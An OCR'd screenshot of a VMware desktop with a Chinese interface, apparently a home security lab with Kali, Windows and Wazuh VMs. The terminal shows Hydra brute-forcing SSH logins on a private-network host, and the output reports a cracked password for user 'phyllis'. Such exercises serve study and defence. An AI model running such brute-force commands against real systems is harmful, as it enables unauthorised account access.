 kali-linux-2024.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
主页 Wazuh Ubuntu 64 位 kali-linux-2024.4-vmware-a...
在此处键入内容进行搜...
1 2 3 4 3:28
我的计算机
Windows 10 x64
kali-linux-2024.4-vmw
Ubuntu 64 位
Windows 7
Wazuh
root@kali: /home/kali
文件 动作 编辑 查看 帮助
(kali㉿kali)-[~]
$ sudo su
[sudo] kali 的密码：
(root㉿kali)-[/home/kali]
# sudo nano
(root㉿kali)-[/home/kali]
# ls
Desktop Documents Downloads Music Pictures Public Templates Videos Znzsddif.html
(root㉿kali)-[/home/kali]
# cd /home/kali/documents
cd: 没有那个文件或目录: /home/kali/documents
(root㉿kali)-[/home/kali]
# sudo nano /home/kali/pass.txt
(root㉿kali)-[/home/kali]
# hydra -t 4 -l root -P /usr/share/wordlists/pass.txt ssh://192.168.219.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-14 03:24:28
[ERROR] File for passwords not found: /usr/share/wordlists/pass.txt
(root㉿kali)-[/home/kali]
# hydra -t 4 -l phyllis -P /home/kali/pass.txt ssh://192.168.219.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-14 03:27:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:1/p:9), ~3 tries per task
[DATA] attacking ssh://192.168.219.130:22/
[22][ssh] host: 192.168.219.130 login: phyllis password: P11020412126lj@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-14 03:27:59
(root㉿kali)-[/home/kali]
#
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
英 简